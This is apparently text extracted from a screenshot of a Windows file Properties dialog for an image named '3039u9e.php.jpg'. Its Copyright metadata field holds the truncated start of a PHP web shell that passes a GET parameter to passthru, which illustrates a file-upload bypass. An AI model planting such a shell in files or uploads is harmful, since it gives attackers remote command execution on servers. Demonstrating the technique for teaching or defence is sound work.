 3039u9e.php.jpg Properties
General Security Details Previous Versions
Property Value
Description
Title
Subject
Rating
Tags
Comments
Origin
Authors
Date taken
Program name
Date acquired
Copyright <?php echo passthru($_GE...